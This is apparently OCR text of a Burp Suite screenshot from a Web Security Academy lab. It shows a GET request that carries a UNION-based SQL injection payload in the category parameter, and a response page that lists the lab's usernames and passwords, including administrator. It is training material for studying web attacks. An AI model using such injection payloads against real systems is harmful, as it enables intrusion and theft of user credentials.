 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0a45007d042142f38280937e00f70060.web-security-academy.net
3 Cookie: session=QMEEApecuuwRrtHDRCS6BlUI3gPD4zzK
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
' UNION SELECT username, password FROM
users--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Tech gifts
carlos
635a91s8148r7m4nrolw
wiener
p3uo7bguebdz54be6dup
administrator
g798g60eu9m1ykv00x6v